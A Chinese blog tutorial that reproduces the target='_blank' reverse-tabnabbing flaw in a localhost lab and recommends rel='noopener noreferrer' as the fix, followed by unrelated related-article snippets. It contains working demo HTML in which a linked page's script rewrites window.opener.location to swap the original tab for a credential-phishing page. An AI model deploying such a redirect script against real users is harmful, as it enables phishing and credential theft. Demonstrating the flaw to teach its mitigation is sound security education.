实战重现隐藏在A标签_blank下的危险漏洞,简略说明noopener的作用
前几日,在看阮一峰老师的博客文章中,发现了这么一篇 。标题为 《target = "_blank" 的危险性(英文)》。这篇文章同事看过之后因为不理解其中的危险之处,念念不忘,于是这里我们来重现一下这个漏洞。
首先做点准备:
- 准备两个域名 a.com b.com 分别解析到 127.0.0.1
- 准备好两个域名对应的http服务
- chrome浏览器
正式开始
首先在a.com下 建立1.html 写入代码
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0"> </head>
<body>
<input type="text" value="信用卡+密码表单">
<a href="http://b.com/b.html" target="_blank" >B站</a>
</body>
</html>
在代码中,我们建立了一个A标签,链接到B站点,地址为 http://b.com/b.html 打开方式为 新标签页打开 也就是target="_blank"
将这个1.html文件复制一份到b站点的目录中并修改代码为
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0"> </head>
<body>
<input type="text" value="信用卡+密码表单+钓鱼页面">
<a href="http://b.com/b.html" target="_blank" >B站</a>
</body>
</html>
注意红色部分,这里是为了区分第一个页面加的标记。准备好以后再建立一个b.html满足A标签的目标文件。
代码为
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script>
function dosth(){
window.opener.location = "http://b.com/1.html";
alert("OK");
}
</script>
</head>
<body>
<p>B站</p>
<button type="button" onclick="dosth();">js</button> </body>
</html>
至此代码准备完毕,开始重现漏洞触发过程
打开Chrome ,当前版本为

输入a.com/1.html 访问

点击A标签 B站 此时弹出新页面

点击那个说大不大说小不小的JS按钮,执行一段神不知鬼不觉的JS


此时回去看上一个页面 已经神不知鬼不觉的变成了一个钓鱼页面

至此,整个漏洞利用的攻击过程结束。
那么只要有A标签的地方,并且使用了_blank的方式打开,那么都会有这个被钓鱼的风险。怎么避免风险呢,
如果你是一个普通用户,那么在输入敏感信息之前,一定一定一定要确认当前的url是不是正确的url,也就是防钓鱼的那一套。
如果你是一个开发者,那么请在你的网站上面,所有类似的A标签上加入属性 rel="noopener" 来防止这个漏洞被利用

但是这里要值得一提的是,noopener并不是所有浏览器都支持的,它的支持程度如下图

无脑一点的方案就是 rel="nofollow noopener noreferrer" 这样来阻止。
到此本文最初的目的“最简单的实现一次这个漏洞攻击”已经达到了,还有一些细节没有补充,具体可以阅读原文
https://www.tutorialdocs.com/article/html-opener-blank.html 来了解更多详情。
实战重现隐藏在A标签_blank下的危险漏洞,简略说明noopener的作用的更多相关文章
- 解决a标签IE下点击后出现轮廓框
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/ ...
- 使用jQuery 中的显示与隐藏动画效果实现折叠下拉菜单的收缩和展开,在页面的列表中有若干项,列表的每项中有一个二级列表,二级列表默认为隐藏状态。点击列表的项,切换二级列表的显示或隐藏状态
查看本章节 查看作业目录 需求说明: 使用jQuery 中的显示与隐藏动画效果实现折叠下拉菜单的收缩和展开,在页面的列表中有若干项,列表的每项中有一个二级列表,二级列表默认为隐藏状态.点击列表的项,切 ...
- selenium处理select标签的下拉框
有时候我们会碰到<select></select>标签的下拉框.直接点击下拉框中的选项不一定可行.Selenium专门提供了Select类来处理下拉框. <select ...
- 详解Android ActionBar之二:ActionBar添加Tabs标签和下拉导航
本节主要讲解ActionBar如何添加Tabs标签和下拉导航. 一.添加标签 Tabs 在ActionBar中实现标签页可以实现android.app.ActionBar.TabListener ,重 ...
- jquery如何实现点击LI标签和下面的LI互换顺序? 超简单代码
转: jquery如何实现点击LI标签和下面的LI互换顺序? 上面的效果涉及jquery的两个方法: next() : 获得匹配元素集合中每个元素紧邻的下一个同胞元素. after() :在被选元 ...
- style="display:none"隐藏html的标签
隐藏html的标签 <div class="span11 alignment"> <h1>我的虚拟网络</h1> </div> &l ...
- iOS从当前隐藏导航界面push到下一个显示导航界面出现闪一下的问题
本文转载至 http://blog.csdn.net/woaifen3344/article/details/41284319 navios 如果有朋友遇到从当前隐藏导航界面push到下一个显示导航界 ...
- .Net Core实战教程(一):Linux下搭建项目
.Net Core实战教程(一):Linux下搭建项目 附言 .net core 1.0的时候就开始关注了,一直没有用于项目.真正用于项目我是2.0开始使用的.这几年也总结出一些经验.最近有空就写出来 ...
- Linux下的文件结构,及对应文件夹的作用
Linux下的文件结构,及对应文件夹的作用 /bin 二进制可执行命令 /dev 设备特殊文件 /etc 系统管理和配置文件 /etc/rc.d 启动的配置文件和脚本 /home 用户主目录的基点,比 ...
随机推荐
- linux(centos 7) 下安装nodejs
1,到node官网下载linux版本,有32和64位版本 2,将文件上传到linux下 3,使用tar -xvf node-v8.9.3-linux-x64.tar.xz 进行解压 4,建立软连接,变 ...
- [Java123] JBoss
https://blog.csdn.net/taogebx/article/details/4620760
- Linux下RPM包的安装
Linux下RPM包安装 二进制包(RPM包.系统默认包) RPM安装 rpm -ivh 包全名(查询依赖网址:http://www.rpmfind.net) -i(install):安装 -v(ve ...
- Python2.7-csv
csv模块,用于读写 csv 文件,常用 reader 和 writer 对象进行操作 1.模块的类 1.1 Dialect 对象,设置 csv 文件的各种格式,包括分隔符,引用符,转义符等 1.1. ...
- redis集群搭建及连接(阿里云)
阿里云上面装redis集群基本被虐死,主要问题就是私有IP和公有IP. 下面分享成功搭建的步骤: 两台测试服务器,分别为:127.0.0.1,127.0.0.2.每分服务器有3个节点. 1.127.0 ...
- Java学习笔记--Java开发坏境搭建
一.安装JDK http://www.oracle.com/technetwork/java/javase/downloads/jdk8-downloads-2133151.html 根据自己系统选择 ...
- C#中public与private与static
现在静下心来想要重新细致的过一遍C#,因为自己做C#没有底气,, 闲话少说 先来一句话 public(共有的) 声明的方法和属性,可以被外部调用. private(私有的) 声明的方法和属性,只能在本 ...
- jqgrid 在表格底部添加自定义按钮
往往我们需要在jqgrid底部的分页行中添加一些自定义按钮,效果如下: 上图中,三个按钮均是自定义添加上的. 1.要新增自定义按钮在表格底部,仍离不开分页div,需要给jqgrid绑定分页方法 2.由 ...
- 写个定时任务更新svn
最近学了点shell编程,寻思锻炼下写一个.平常你学习或者看别人讲,自己不练习肯定不行,基本上一动手准出错哈哈.等自己去实践,才会知道哪里有问题,哪里容易出错,哪里要注意什么的. 因为我们每个人有自己 ...
- SelectObject函数
SelectObject 函数功能:该函数选择一对象到指定的设备上下文环境中,该新对象替换先前的同样类型的对象. 函数原型:HGDIOBJ SelectObject(HDC hdc, HGDIOBJ ...
